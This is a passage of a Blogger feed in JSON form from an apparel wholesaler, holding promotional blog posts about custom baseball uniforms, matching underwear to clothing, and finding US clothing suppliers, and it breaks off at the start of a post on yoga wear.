Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s72-w640-h384-c\/best-mens-underwear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-793014757307397329"},"published":{"$t":"2024-01-24T01:56:00.000-08:00"},"updated":{"$t":"2024-01-24T01:56:58.536-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball jersey manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom wholesale clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniform suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniforms"}],"title":{"type":"text","$t":"The Goods And Bads Of Making Personalized Baseball Uniforms"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s640\/baseball-uniform-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"baseball uniform suppliers\" border=\"0\" data-original-height=\"362\" data-original-width=\"640\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/w640-h362\/baseball-uniform-manufacturers.jpg\" title=\"Baseball Jersey Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIt's that time of year to start planning for the upcoming baseball season with custom baseball uniforms, so here is some expert advice on custom apparel expert advice!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEven though we’ve just celebrated the turning of the New Year into 2024, it’s reasonable to assume that springtime is just around the corner. That means that youth baseball players are already beginning to practice inside in preparation for the upcoming season, and club officials are planning the creation of their latest custom baseball jerseys.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ELaying the Basis of Your Baseball Jersey Design in Shade\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe online inventory of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/baseball\/\"\u003E\u003Cb\u003Ebaseball uniform manufacturers\u003C\/b\u003E\u003C\/a\u003E two most popular baseball shirt selections are the Badger Vintage Jersey and the Badger Ombre Tee, which are frequently coupled with Crush Baseball Pant.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAll three of these popular custom baseball gear options allow for a great deal of customization, and our design experts will be there to help you through each step.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHowever, here are a few design suggestions to keep in mind when deciding which colors to use for your baseball jerseys and personalized apparel:\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EConsider the Gray Jerseys\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EGrey is the perfect balance between white and black, and it makes an excellent basis for at least one of a baseball team's jerseys. Many Major League Baseball clubs choose a gray basis for their away jerseys, and gray is always effective at reflecting heat while also being stain-resistant.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDon't Go for Total Black\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are many baseball teams that incorporate some black into their jerseys and personalized gear, which is very acceptable! Black is a scary hue, which might give your squad an advantage as they are standing over the plate, ready to hit one out of the park!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EAvoid Going All-White, Either\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAlthough white jerseys are popular in the Major Leagues and do an excellent job of keeping players cool on hot days, young baseball teams must be realistic in that their jerseys will not be professionally washed on a regular basis, as the pros will.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ETake into Account Powder Blue\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPowder blue is a very old 80s hue that is now gaining appeal in today's minor baseball scene, and several Major League clubs are even reintroducing powder blue as one of their alternate uniform colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, contact the support team of \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003E\u003Cb\u003Ewholesale manufacturers in USA\u003C\/b\u003E\u003C\/a\u003E and place your bulk order now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/793014757307397329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html","title":"The Goods And Bads Of Making Personalized Baseball Uniforms"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s72-w640-h362-c\/baseball-uniform-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2024190111080841799"},"published":{"$t":"2023-12-06T02:25:00.000-08:00"},"updated":{"$t":"2024-06-04T01:31:21.677-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustainable clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustanable clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens underwear wholesale suppliers"}],"title":{"type":"text","$t":"Which Underwear is Perfect for Which Clothing Piece"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s690\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom underwear manufacturers usa\" border=\"0\" data-original-height=\"390\" data-original-width=\"690\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/w640-h362\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" title=\"wholesale underwear suppliers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EUnderwear is an essential clothing item. These days, most women are opting for underwear that doesn’t lead to any visible panty lines. After all, they can be a major headache when it comes to sheer or tight clothes.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBeing a private label business owner with a wish to grab unique private label underwear, hurry and connect with one of the most distinguished \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label underwear manufacturers\u003C\/b\u003E\u003C\/a\u003E!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIf you too want to follow the same path but need some help, then this blog will offer you all the necessary information.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHere, you will get to know which underwear is suitable for which clothing piece, so that you don’t need to face the annoying panty lines later.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: justify;\"\u003EThongs for Tight-fitted or Cropped Shorts\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe smooth, sleek, and higher cut of thongs not only eliminates the problem of visible underwear lines but also makes you stress-free about your underwear being longer than your clothes. If you are someone who is totally into tight-fitted shorts or cropped shorts, then you will find the ultimate relief in thongs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Qhi7bLi43Hg?si=S6zLKKcaxFbECt9t\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n\n\n\u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EBikini Panties for Skinny Jeans\u003C\/h2\u003E\u003Cdiv\u003EWhen you wear bikini panties with skinny jeans, they allow you to stretch comfortably. As this style comes with no seams, there is no question of visible underwear lines. When you go for one made of thin cotton, it allows for more comfort and ventilation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-waist Boy Shorts for Bodycon Dresses\u003C\/h2\u003E\u003Cdiv\u003EHigh-waist boy shorts are great for tight dresses. They will not only prevent the uneasy underwear line at the bottom but will also make your body look slimmer when you pair them with bodycon dresses. In case, the material is too sheer, wear a beige or white-colored pair underneath.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n  \n  \u003Ccenter\u003E\u003Ciframe frameborder=\"0\" height=\"120\" src=\"https:\/\/player-widget.mixcloud.com\/widget\/iframe\/?hide_cover=1\u0026amp;feed=%2FAlanicGlobal14%2Fwhich-underwear-is-perfect-for-which-clothing-piece%2F\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n  \n  \u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EG-strings for Skin-tight Clothes\u003C\/h2\u003E\u003Cdiv\u003EEvery woman should own a few pairs of these for those dresses that fit like a second skin. G-strings are those life-saviors that cover just enough. With them, there are no horrifying underwear lines beneath skin-tight clothes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHipster for Everyday Wear\u003C\/h2\u003E\u003Cdiv\u003EFor everyday wear, hipster underwear is perfect. They let air circulate down there, thus lessening a build-up of bacteria and odor, and preventing infection and itchiness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAre you a retailer or business owner wishing to stock ethically produced, striking, comfortable wholesale sustainable apparel? Hurry! Reach out to one of the most famed \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sustainable-clothing\/\"\u003E\u003Cb\u003Esustainable clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E today!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3305.126243308797!2d-118.38497232511287!3d34.06627791699056!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b9503479cfd7%3A0x4228dd6d7707504f!2sGlobal%20Wholesale%20Clothing%20Manufacturer%20USA%20-%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1701859735603!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2024190111080841799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html","title":"Which Underwear is Perfect for Which Clothing Piece"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s72-w640-h362-c\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2110758477822821003"},"published":{"$t":"2023-07-07T04:50:00.004-07:00"},"updated":{"$t":"2023-07-07T05:58:56.855-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing suppliers in USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing wholesaler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing manufacturers florida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors florida"}],"title":{"type":"text","$t":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesaler or retailer, it can be challenging to find the right clothing manufacturers and \u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Womens Clothing Manufacturers\"\u003Eclothing suppliers in USA\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E. There are countless options to choose from, and each one has its own specialty, strengths, and weaknesses. Making the wrong choice can cost you time, money, and customer satisfaction. That's why in this blog post, we'll provide you with a comprehensive guide to finding the best clothing manufacturers and \u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E. We have done the research and compiled a list of reliable and reputable options that offer quality products, competitive pricing, and excellent customer service.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s800\/clothing-wholesale-suppliers-usa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Women's Clothing Manufacturers\" border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/w640-h320\/clothing-wholesale-suppliers-usa.jpg\" title=\"Wholesale Clothing Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2\u003EClothing Manufacturers Houston:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHouston is home to many clothing manufacturers that cater to small to medium-sized businesses. The city's diverse population and reputation for innovation and creativity make it an excellent hub for fashion entrepreneurs. Some of the notable clothing manufacturers in Houston include Alexissa, a fashion and apparel brand that specializes in custom-made women's wear, and Agile Custom Apparel, which focuses on screen printing, embroidery, and graphic design. To find the right clothing manufacturer in Houston, make sure to consider their experience, expertise, production capacity, quality control, and pricing.\u003C\/p\u003E\u003Ch2\u003EUnderwear Manufacturer USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're looking for an underwear manufacturer in the USA, there are many options to choose from. One of the most renowned companies is American Apparel, which produces a wide range of fabric underwear, including briefs, boxer briefs, bikinis, and thongs. Another excellent option is Hanes, which offers premium cotton and spandex underwear for men and women. When choosing an underwear manufacturer, make sure to consider their materials, sizing options, design variations, delivery time, and minimum order quantity.\u003C\/p\u003E\u003Ch2\u003EWholesale Baby Boutique Suppliers USA:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you're in the business of selling baby clothes, finding the right wholesale supplier is essential to your success. Some of the most reliable and reputable baby boutique suppliers in the USA include Kelli's Gift Shop Suppliers, which offers a wide range of baby clothes, toys, and accessories at affordable prices. Another excellent source is Boutique Wholesale Clothing, which specializes in trendy and fashionable baby clothes that are perfect for\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Boutique\"\u003Eboutiques\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and online shops. When choosing a baby boutique supplier, make sure to consider their shipping cost, product quality, customer reviews, and return policy.\u003C\/p\u003E\u003Ch2\u003EWholesale Clothing Vendors Florida:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlorida is another fashion hub that offers many options for wholesale clothing vendors. Some of the notable companies include provides trendy and stylish clothing for women at affordable prices. Another excellent source offers a wide range of clothing, shoes, and accessories for men and women. When choosing a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/florida\/\" title=\"Florida Wholesale Clothing\"\u003Ewholesale clothing vendors Florida\u003C\/a\u003E\u003C\/b\u003E, make sure to consider their range of products, return policy, shipping time, quality control, and pricing.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/PAK0LjK2Xpo\" width=\"524\" youtube-src-id=\"PAK0LjK2Xpo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch2\u003EConclusion:\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIn conclusion, finding the right clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E\u0026nbsp;requires careful research, analysis, and evaluation. While there are many options to choose from, it's essential to find a reliable and reputable partner that can meet your business needs and goals. By considering factors such as experience, expertise, capacity, materials, range of products, delivery time, pricing, and customer service, you can make an informed and confident decision. We hope that our guide has been helpful and informative in your quest to find the best clothing manufacturers and\u0026nbsp;\u003Cb\u003Eclothing suppliers in USA\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFull Audio:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/audiomack.com\/wholesaleclothingmanufacturers\/song\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers\"\u003EListen Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDirection:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\"\u003Ehttps:\/\/goo.gl\/maps\/ti8zHFAw29QQzkYh6\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3301.413692374365!2d-118.3722053!3d34.1613393!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c295f501f79e8f%3A0xf3b1e111c56506df!2sAlanic%20-%20Wholesale%20Clothing%20Manufacturers!5e0!3m2!1sen!2sin!4v1688729758090!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2110758477822821003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2110758477822821003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/07\/a-guide-to-finding-the-best-clothing-manufacturers-and-wholesale-suppliers-in-the-usa.html","title":"A Guide to Finding the Best Clothing Manufacturers and Wholesale Suppliers in the USA"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_C27eEYhH3pjsMd8NsosdrUlXqmVHNudVQQavSjAN8W7VBrDfPJpk7Ee3KQSV2dmOZPvIXF8u1Eb9vK0-CbkX-rJ6jI2SwKrbP-Os2QOb15yIpJttiwxYI50LylVPqn_dK7ZcwBM61pmQZDxQ9tPe70qDzHNz3pIIW3T41FVy1IE2j6Fg4S_1WTNv10\/s72-w640-h320-c\/clothing-wholesale-suppliers-usa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2481236057010118332"},"published":{"$t":"2023-06-22T00:01:00.002-07:00"},"updated":{"$t":"2024-02-13T01:40:31.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens clothing manufacturers"}],"title":{"type":"text","$t":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EYoga has seen a surge in popularity in\nrecent years, and with that comes an increased demand for quality yoga\nclothing. \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"USA Clothing Manufacturers\"\u003EWomen's clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E\noffer a great solution for businesses looking to buy wholesale yoga clothing.\nNot only do they offer a vast selection of styles and designs, but they also\nprovide affordable prices for bulk orders. In this blog post, we will take a\ncloser look at why women's clothing manufacturers are the best place to buy\nwholesale yoga 